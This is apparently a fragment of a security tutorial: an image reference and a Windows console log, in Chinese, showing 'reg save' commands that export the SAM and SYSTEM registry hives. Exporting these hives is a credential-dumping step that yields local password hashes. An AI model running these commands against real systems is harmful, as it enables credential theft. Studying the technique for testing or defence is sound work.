 sam
system
C:\Users\test\Desktop>reg  save  hklm\sam  sam.hive
操作成功完成。
C:\Users\test\Desktop>reg  save  hklm\system  system.hive
操作成功完成。
C:\Users\test\Desktop>_